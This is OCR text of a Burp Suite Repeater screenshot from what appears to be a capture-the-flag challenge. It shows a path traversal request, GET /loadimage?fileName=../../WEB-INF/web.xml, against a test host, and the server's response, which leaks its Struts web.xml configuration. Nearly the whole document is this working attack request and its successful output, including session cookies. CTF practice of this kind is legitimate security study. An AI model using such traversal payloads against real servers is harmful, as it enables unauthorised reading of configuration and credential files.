 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:62308 ?
Request
Pretty Raw \n Actions
1 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
2 Host: 111.200.241.244:62308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://111.200.241.244:62308/zhuanxvlogin
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=cgl0ff5k5vjivku2e6s0q1pbp6; JSESSIONID=
29AFFE5D8A089BA93FEB9DCC9CE715B3
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename="bg.jpg"
3 Content-Type: image/jpeg
4 Date: Tue, 08 Mar 2022 07:16:20 GMT
5 Connection: close
6 Content-Length: 880
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <web-app id="WebApp_9" version="2.4"
10 xmlns="http://java.sun.com/xml/ns/j2ee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
13 <display-name>Struts Blank</display-name>
14 <filter>
15 <filter-name>struts2</filter-name>
16
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter
</filter-class>
17 </filter>
18 <filter-mapping>
19 <filter-name>struts2</filter-name>
20 <url-pattern>/*</url-pattern>
21 </filter-mapping>
22 <welcome-file-list>
23 <welcome-file>/ctfpage/index.jsp</welcome-file>
24 </welcome-file-list>
25 <error-page>
26 <error-code>404</error-code>
27 <location>/ctfpage/404.html</location>
28 </error-page>
29 </web-app>
? Search... 0 matches
INSPECTOR